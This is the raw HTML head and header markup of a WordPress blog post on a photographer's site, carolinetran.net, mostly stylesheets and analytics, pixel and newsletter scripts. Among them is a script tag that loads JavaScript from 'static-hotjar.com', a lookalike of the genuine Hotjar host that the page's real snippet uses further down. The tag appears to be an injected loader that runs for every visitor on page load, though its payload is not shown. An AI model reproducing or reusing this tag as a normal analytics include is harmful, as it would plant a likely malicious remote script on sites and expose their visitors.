<link rel='stylesheet' id='cleantalk-public-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.57.1_1749369647' media='all' />
<link rel='stylesheet' id='flo-flex-builder-icons-css' href='https://carolinetran.net/wp-content/plugins/flo-flex-builder/public/static/icons/style.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/posts/6520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=6520' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Ffashion-lookbook-photography-lush-clothing%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="post-template-default single single-post postid-6520 single-format-standard  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
